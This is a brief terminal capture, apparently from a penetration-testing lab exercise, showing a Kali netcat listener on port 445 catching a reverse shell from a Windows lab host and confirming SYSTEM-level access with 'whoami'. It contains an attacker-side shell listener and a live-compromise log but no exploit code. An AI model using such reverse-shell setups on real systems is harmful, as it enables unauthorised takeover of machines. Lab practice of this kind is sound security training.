 ┌──(kali㉿kali)-[~/capstone-labs/Shenzi]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.204.55] 51116
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>